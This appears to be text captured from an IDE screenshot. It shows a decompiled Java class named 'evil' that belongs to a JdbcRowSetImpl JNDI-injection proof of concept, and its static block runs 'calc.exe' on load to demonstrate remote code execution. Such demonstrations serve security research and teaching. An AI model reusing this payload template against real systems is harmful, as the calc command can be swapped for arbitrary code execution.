 JdbcRowSetImpl_poc.java ldap.java classes\evil.class JdbcRowSetImpl\evil.class JNDI
反编译 .class文件, 字节码版本: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 import java.io.IOException;
7
8 public class evil {
9     public evil() {
10     }
11
12     static {
13         try {
14             Runtime.getRuntime().exec("calc.exe");
15         } catch (IOException var1) {
16             var1.printStackTrace();
17         }
18
19     }
20 }
21